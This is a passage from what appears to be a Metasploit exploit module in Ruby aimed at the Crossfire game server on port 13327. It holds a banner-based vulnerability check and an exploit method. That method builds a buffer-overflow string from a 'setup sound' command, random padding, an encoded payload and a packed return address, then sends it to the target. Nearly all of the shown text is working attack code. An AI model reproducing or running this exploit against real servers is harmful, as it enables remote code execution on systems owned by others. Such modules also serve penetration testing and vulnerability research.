 27                 [
28                 Opt::RPORT(13327)
29                 ], self.class)
30         end
31         def check
32                 connect
33                 disconnect
34                 if (banner =~ /version 1023 1027 Crossfire Server/)
35                 return Exploit::CheckCode::Vulnerable
36                 end
37                 return Exploit::CheckCode::Safe
38         end
39         def exploit
40                 connect
41                 sh = "\x11(setup sound "
42                 sh << rand_text_alpha_upper(91)
43                 sh << payload.encoded
44                 sh << rand_text_alpha_upper(4277 - payload.encoded.length)
45                 sh << [target.ret].pack('V')
46                 sh << "C" * 7
47                 sh << "\x90\x00#"
48                 sock.put(sh)
49                 handler
50                 disconnect
51         end
52 end